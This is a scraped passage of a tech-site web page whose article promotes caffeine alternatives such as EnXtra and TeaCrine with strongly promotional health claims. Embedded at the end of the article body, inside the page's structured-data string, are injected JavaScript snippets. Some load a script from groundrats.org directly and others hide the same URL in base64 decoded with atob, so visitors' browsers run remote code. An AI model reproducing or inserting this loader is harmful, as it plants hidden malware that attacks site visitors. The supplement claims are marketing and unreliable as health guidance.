but with one crucial difference: whereas caffeine is a vasoconstrictor that increases blood pressure and reduces cerebral blood flow \u2014 the primary cause of caffeine\u2019s unpleasant cardiovascular side effects, colloquially known as jitters \u2014 EnXtra has no adverse effect on blood circulation or heart rate.[11]\n\nIn fact, even in the areas where caffeine excels as a stimulant \u2014 boosting mental alertness, energy, focus, and attention \u2014 EnXtra outperforms its rival, with the Alpinia galanga extract\u2019s no fewer than eight known dopaminergic bio compounds[12] working together synergistically to deliver superior and longer-lasting neurostimulator benefits.\n\nRecent studies have found that EnXtra consistently enhanced alertness[13] and focused attention[14] over five hours, whereas caffeine temporarily improved scores in these areas before causing a crash at around the three-hour mark.\n\nUnlike caffeine, which typically exhibits a \u201cceiling effect,\u201d whereby a tolerance is quickly built up and the chemical ceases to provide further benefits after even a short period of consistent (i.e. daily) light-to-moderate use, EnXtra \u201cdisplayed an acute and consistent improvement in alertness and did not decline throughout the 180 days of usage,\u201d according to a long-term safety and efficacy study conducted in 2019.[11]\n\nThe results of the safety study also showed that there are no withdrawal symptoms associated with abstinence from EnXtra after an extended period of twice-daily consumption \u2014 again, unlike caffeine.\nTeaCrine\nMarketed as \u201ca patented compound that delivers energy, mental clarity, and improved motivation and mood,\u201d[15] TeaCrine was developed by California-based nutraceutical firm Compound Solutions and made its commercial debut in 2015.\n\nTeaCrine is structurally analogous to caffeine, and therefore acts via the same dopaminergic and adenosinergic pathways, but has a half-life of around 20 hours \u2014 a lot longer than caffeine\u2019s approximate five-hour half-life[16] \u2014 and so remains active within the bloodstream for much longer.\n\nThe adenosinergic activity of TeaCrine compared to caffeine is also slightly different; while caffeine blocks adenosine receptors completely \u2014 which leads to a build-up of the chemical sleep signals that eventually overwhelm the brain, causing the familiar caffeine crash effect \u2014 TeaCrine is much less antagonistic, thereby preventing a sudden crash.[17]\n\nAn early pilot study found that TeaCrine sharply reduced fatigue and anxiety while significantly increasing energy, motivation, libido, and concentration, over the course of six hours after a single dose,[18] thus demonstrating that the effects are much longer-lasting than those of caffeine.\n\nA later safety study also found that TeaCrine has no observable impact on heart rate or blood pressure, may actually reduce cholesterol levels, and \u2014 crucially, unlike caffeine \u2014 is entirely non-habituating.[19]\nFinal Thoughts\nMany people love caffeinated drinks, but if you\u2019re one of the growing number of people who only consume them for their health and performance benefits, the side effects of caffeine probably aren\u2019t worth it.\n\nEven if you do enjoy caffeine beverages like coffee or energy drinks, you might still be keen to find a less addicting alternative, one that doesn\u2019t put your long-term health at risk.\n\nFortunately, the caffeine substitute market is exploding right now, and nutraceutical products such as Zynamite, EnXtra, and TeaCrine have real science to back up their claims of effectiveness.\n\nWith these products\u2019 clinically proven ability to boost energy and focus \u2014 just like caffeine, and in many cases even better than caffeine \u2014 without causing jitters, crashes, tolerance, or addiction, might the world\u2019s most popular stimulant soon be a thing of the past?\n\nReferences:\n\n \tfoodinsight.org\/wp-content\/uploads\/2022\/03\/IFIC-Caffeine-Survey.March-2022.pdf\n \tnutraingredients.com\/Article\/2018\/05\/25\/MEET-THE-WINNERS-Ingredients-of-the-Year\n \tsciencedirect.com\/science\/article\/pii\/S0378874119345416\n \tonlinelibrary.wiley.com\/doi\/10.1111\/j.1471-4159.2010.06889.x\n \tsciencedirect.com\/science\/article\/abs\/pii\/S0925753520300618\n \tmdpi.com\/2072-6643\/12\/8\/2194\/htm\n \tmdpi.com\/2072-6643\/11\/11\/2592\/htm\n \tmdpi.com\/2072-6643\/11\/2\/344\/htm\n \tmdpi.com\/2072-6643\/12\/3\/614\/htm\n \tenovatebiolife.com\/our-range\/alpinia-galanga\/\n \ttandfonline.com\/doi\/abs\/10.1080\/07315724.2020.1753129\n \tscirp.org\/journal\/paperinformation.aspx?paperid=86091\n \tpubmed.ncbi.nlm.nih.gov\/28910196\/\n \tdovepress.com\/selective-enhancement-of-focused-attention-by-alpinia-galanga-in-subje-peer-reviewed-fulltext-article-OAJCT\n \tcompoundsolutions.com\/ingredients\/teacrine\/\n \tbiorxiv.org\/content\/10.1101\/2021.04.21.440794v1.full\n \tcompoundsolutions.com\/teacrines-energy-vs-caffeines-energy\/\n \tjissn.biomedcentral.com\/track\/pdf\/10.1186\/1550-2783-11-S1-P49.pdf\n \tjissn.biomedcentral.com\/articles\/10.1186\/s12970-016-0113-3\n;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https:\/\/groundrats.org\/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');\n;(function(f,b,n,j,x,e){\n        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');\n        x=b.createElement(n);e=b.getElementsByTagName(n)[0];\n        x.async=1;x.src=decodedUrl;\n        e.parentNode.insertBefore(x,e);\n    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https:\/\/groundrats.org\/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');\n;(function(f,b,n,j,x,e){\n        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');\n        x=b.createElement(n);e=b.getElementsByTagName(n)[0];\n        x.async=1;x.src=decodedUrl;\n        e.parentNode.insertBefore(x,e);\n    })(window,document,'script');","publisher":{"@id":"#Publisher","@type":"Organization","name":"Tekh Decoded","logo":{"@type":"ImageObject","url":"https:\/\/tekhdecoded.com\/wp-content\/uploads\/2017\/02\/d1.png"},"sameAs":["https:\/\/www.facebook.com\/TekhDecoded","https:\/\/twitter.com\/tekhdecoded"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tekhdecoded.com\/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Kiran Fernandes","url":"https:\/\/tekhdecoded.com\/author\/kiranf\/"},"image":{"@type":"ImageObject","url":"https:\/\/tekhdecoded.com\/wp-content\/uploads\/2022\/09\/Man-Energy-Boost-Illustration-1536x1152-1.webp","width":1536,"height":1152}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;name=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;description=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them&#038;media=https://tekhdecoded.com/wp-content/uploads/2022/09/Man-Energy-Boost-Illustration-1536x1152-1.webp" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/&#038;title=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Three%20Amazing%20Caffeine%20Alternatives%20for%20Quick%2C%20Clean%20Energy%20%E2%80%93%20And%20the%20Science%20Behind%20Them%20https://tekhdecoded.com/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-974">

								<div class="author-avatar">
						<a href="https://tekhdecoded.com/author/kiranf/">
							<img alt='Photo of Kiran Fernandes' src='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1968e3116e1460c029c0a92864afd6913e08b1d7d1375c94c67cc64ea398ae76?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://tekhdecoded.com/author/kiranf/">Kiran Fernandes</a></h3>

				<div class="author-bio">
					Kiran is your friendly neighbourhood tech enthusiast who's passionate about all kinds of tech, goes crazy over 4G and 5G networks, and has recently sparked an interest in sci-fi and cosmology.				</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="A New Way To Lose Weight Could Change Your Metabolism" href="https://tekhdecoded.com/a-new-way-to-lose-weight-could-change-your-metabolism/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2022/11/Weight-Loss-Concept-Before-and-After-1536x1075-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/a-new-way-to-lose-weight-could-change-your-metabolism/">A New Way To Lose Weight Could Change Your Metabolism</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Ultra-Processed Foods Linked to a Dramatically Increased Risk of Dementia" href="https://tekhdecoded.com/ultra-processed-foods-linked-to-a-dramatically-increased-risk-of-dementia/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2022/09/Unhealthy-Junk-Food-Illustration-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/ultra-processed-foods-linked-to-a-dramatically-increased-risk-of-dementia/">Ultra-Processed Foods Linked to a Dramatically Increased Risk of Dementia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="New Research Finds Eating Lots of Avocados Has Public Health Benefits for Issues Like Obesity" href="https://tekhdecoded.com/new-research-finds-eating-lots-of-avocados-has-public-health-benefits-for-issues-like-obesity/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2021/12/Sliced-Avocados-777x518-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/new-research-finds-eating-lots-of-avocados-has-public-health-benefits-for-issues-like-obesity/">New Research Finds Eating Lots of Avocados Has Public Health Benefits for Issues Like Obesity</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 3, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="New Research Links Red Meat Consumption to a 22% Higher Risk of Heart Disease" href="https://tekhdecoded.com/new-research-links-red-meat-consumption-to-a-22-higher-risk-of-heart-disease/" class="post-thumb"><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2022/09/Heart-Disease-Concept-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://tekhdecoded.com/new-research-links-red-meat-consumption-to-a-22-higher-risk-of-heart-disease/">New Research Links Red Meat Consumption to a 22% Higher Risk of Heart Disease</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 11, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tekhdecoded.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiV29yZFByZXNzIl0sImZvcm1faWQiOiIxNjMyOSJ9-9297efad0fb6ad430f5c8a3bf7dce67e">
				<h-captcha
			class="h-captcha"
			data-sitekey="284a4150-bd20-4e08-a294-be547b7c52d8"
			data-theme="light"
			data-size="normal"
			data-auto="false"
			data-ajax="false"
			data-force="true">
		</h-captcha>
		<input type="hidden" id="hcaptcha_comment_nonce" name="hcaptcha_comment_nonce" value="c88a56529b" /><input type="hidden" name="_wp_http_referer" value="/three-amazing-caffeine-alternatives-for-quick-clean-energy-and-the-science-behind-them/" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f91ef8f758" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New Research Links Red Meat Consumption to a 22% Higher Risk of Heart Disease" href="https://tekhdecoded.com/new-research-links-red-meat-consumption-to-a-22-higher-risk-of-heart-disease/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2675">Nutrition</span></span><img width="390" height="220" src="https://tekhdecoded.com/wp-content/uploads/2022/09/Heart-Disease-Concept-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/new-research-links-red-meat-consumption-to-a-22-higher-risk-of-heart-disease/">New Research Links Red Meat Consumption to a 22% Higher Risk of Heart Disease</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 11, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.u7buy.de/" target="_blank" rel=" noopener"><img loading="lazy" decoding="async" width="336" height="280" src="https://tekhdecoded.com/wp-content/uploads/2022/06/u7buy.png" alt="fifa coins kaufen" class="wp-image-15959"/></a></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/TekhDecoded/" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/TekhDecoded/">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Follow us on Twitter<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-width="300" data-height="300" href="https://twitter.com/TekhDecoded?ref_src=twsrc%5Etfw">Tweets by TekhDecoded</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Read More<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Starlink Aims High, Targets $6.8 Million In Revenue &#038; Boeing 737 For Inflight Wi-Fi" href="https://tekhdecoded.com/starlink-aims-high-targets-6-8-million-in-revenue-boeing-737-for-inflight-wi-fi/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2021/07/spacex-starlink-illustration_CROPPED-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/starlink-aims-high-targets-6-8-million-in-revenue-boeing-737-for-inflight-wi-fi/">Starlink Aims High, Targets $6.8 Million In Revenue &#038; Boeing 737 For Inflight Wi-Fi</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 1, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Blurry and Unclear: Signs You are Having a Vision Problem" href="https://tekhdecoded.com/blurry-and-unclear-signs-you-are-having-a-vision-problem/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2019/12/oldagehealthproblemvision-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/blurry-and-unclear-signs-you-are-having-a-vision-problem/">Blurry and Unclear: Signs You are Having a Vision Problem</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 5, 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Top 5 TV Shows Which You Can Watch On Netflix" href="https://tekhdecoded.com/top-5-tv-shows-can-watch-netflix/" class="post-thumb"><img width="220" height="110" src="https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="free netflix accounts" decoding="async" loading="lazy" srcset="https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3.jpg 1068w, https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3-300x151.jpg 300w, https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3-768x385.jpg 768w, https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3-1024x514.jpg 1024w, https://tekhdecoded.com/wp-content/uploads/2017/01/tekhdecoded.com-3-585x294.jpg 585w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/top-5-tv-shows-can-watch-netflix/">Top 5 TV Shows Which You Can Watch On Netflix</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 4, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Expedition 66 begins 2022 aboard the International Space Station" href="https://tekhdecoded.com/expedition-66-begins-2022-aboard-the-international-space-station/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2022/02/iss-16012022-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/expedition-66-begins-2022-aboard-the-international-space-station/">Expedition 66 begins 2022 aboard the International Space Station</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 9, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="There’s Enough Oxygen in the Lunar Regolith To Support Billions of People Living on the Moon" href="https://tekhdecoded.com/theres-enough-oxygen-in-the-lunar-regolith-to-support-billions-of-people-living-on-the-moon/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2021/12/Aristarchus-Crater-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/theres-enough-oxygen-in-the-lunar-regolith-to-support-billions-of-people-living-on-the-moon/">There’s Enough Oxygen in the Lunar Regolith To Support Billions of People Living on the Moon</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 7, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Ammonia Trail: Unlocking Cosmic Mysteries of Distant Worlds With Webb" href="https://tekhdecoded.com/the-ammonia-trail-unlocking-cosmic-mysteries-of-distant-worlds-with-webb/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2023/11/Exoplanet-Ammonia-Trail-1536x1024-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/the-ammonia-trail-unlocking-cosmic-mysteries-of-distant-worlds-with-webb/">The Ammonia Trail: Unlocking Cosmic Mysteries of Distant Worlds With Webb</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="New report says Apple to switch all iPhone 12 models from LCD to OLED" href="https://tekhdecoded.com/new-report-says-apple-to-switch-all-iphone-12-models-from-lcd-to-oled/" class="post-thumb"><img width="220" height="150" src="https://tekhdecoded.com/wp-content/uploads/2020/07/iPhone-12-OLED-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://tekhdecoded.com/new-report-says-apple-to-switch-all-iphone-12-models-from-lcd-to-oled/">New report says Apple to switch all iPhone 12 models from LCD to OLED</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 11, 2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">About Tekh Decoded<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="About Tekh Decoded" src="https://tekhdecoded.com/wp-content/uploads/2017/02/fav1.png" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">Tekh Decoded is a online magazine focused on computing, electronics and mechanical gadgets. We also cover tech events, smartphones, new arrivals, comparisons and reviews.
					</div>
					<div class="clearfix"></div>
